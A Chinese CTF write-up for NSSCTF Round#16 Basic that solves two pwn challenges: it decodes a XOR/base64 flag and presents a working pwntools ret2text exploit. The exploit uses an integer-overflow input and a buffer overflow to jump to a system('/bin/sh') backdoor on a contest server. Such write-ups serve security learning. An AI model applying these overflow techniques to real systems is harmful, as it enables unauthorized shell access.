NSSCTF Round#16 Basic WriteUp

NSSCTF Round#16Basic wp

一.pwn

1.nc_pwnre

nc连接

得到题目,给了一段汇编代码以及40个十六进制数字

分析代码可知,将一个字符串与10h即16进行异或运算,二次异或运算得到字符串

TlNTQ1RGe1dFTGMwTV9UMF9wV25fdzByMWQhfQ==

base64解密得到



NSSCTF{WELc0M_T0_pWn_w0r1d!}

又题目nc连接后要求一个输入,输入后

要求另一个输入,尝试ls,cat flag成功





2.ret_text

拿到题目附件进行常规checksec

没有特别的,32位且开启了NX

IDA发现主体函数,且存在后门函数backdoor执行system("/bin/sh")

通过输入-2147483648绕过if判断进入溢出点,然后就是常规ret2text

#exp

from pwn import*

p=remote("node7.anna.nssctf.cn",28276)

backdoor_addr=0x08049328

payload=b'a'*0x24+p32(backdoor_addr)

p.sendline(b'-2147483648')

p.sendline(payload)

p.interactive()

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· 三行代码完成国际化适配,妙~啊~

· .NET Core 中如何实现缓存的预热?

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?